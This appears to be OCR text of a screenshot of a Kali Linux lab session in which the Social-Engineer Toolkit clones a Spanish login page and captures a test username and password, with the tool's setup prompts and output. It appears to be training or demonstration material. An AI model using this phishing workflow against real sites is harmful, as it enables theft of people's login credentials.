 KaliD (1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
(genmon)XXX
sudo
Session Acciones Editar Vista Ayuda
—— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ——
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://magicomagico.com/mitutoz/login2.php
[*] Cloning the website: https://magicomagico.com/mitutoz/login2.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [09/Dec/2025 14:43:30] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [09/Dec/2025 14:43:31] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=Gilbert
POSSIBLE PASSWORD FIELD FOUND: password=supersegura
POSSIBLE USERNAME FIELD FOUND: login=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
magicomagico.com/mitutoz/
https://magicomagico.com/mitutoz/login2.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Login
CORREO
Username
CONTRASEÑA
Password
LOGIN